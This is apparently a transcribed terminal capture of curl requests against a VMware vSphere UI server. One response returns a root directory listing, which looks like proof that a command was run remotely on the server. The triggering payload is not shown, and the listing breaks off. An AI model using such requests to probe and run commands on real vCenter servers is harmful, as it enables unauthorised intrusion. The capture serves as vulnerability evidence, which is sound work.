 ~ | fish
⌥⌘1
^^ >> curl -ik -H 'Content-Type: application/json' https://192.168.100.29/
HTTP/2 200
strict-transport-security: max-age=30758400;includeSubDomains
x-xss-protection: 1; mode=block
set-cookie: VSPHERE-UI-JSESSIONID=DA309A6D1D310CA0ABF5AA14DDA9FDCC; Path=/ui; Secure; HttpOnly
content-type: application/json;charset=UTF-8
date: Wed, 24 Mar 2021 18:46:18 GMT
server: envoy
x-envoy-upstream-service-time: 220
^^ >> curl -ik -H 'Content-Type: application/json' https://192.168.100.29/
HTTP/2 200
strict-transport-security: max-age=30758400;includeSubDomains
x-xss-protection: 1; mode=block
set-cookie: VSPHERE-UI-JSESSIONID=789FDF3ECCE9DD1D22B09B36561883D9; Path=/ui; Secure; HttpOnly
content-type: application/json;charset=UTF-8
date: Wed, 24 Mar 2021 18:46:25 GMT
server: envoy
x-envoy-upstream-service-time: 38
{"result":"total 84\\ndrwxr-xr-x  22 root root  4096 Mar 21 15:51 .\\ndrwxr-xr-x  22 root root  4096 Mar 21 15:51 ..\\nl
rwxrwxrwx   1 root root     7 May 10  2019 bin -> usr/bin\\ndrwxr-xr-x   5 root root  4096 Mar  2 05:17 boot\\ndrwxr-xr-
x   3 root root  4096 Mar 13 13:20 .cache\\ndrwxr-xr-x  30 root root  4840 Mar 20 13:14 dev\\ndrwxr-xr-x  95 root root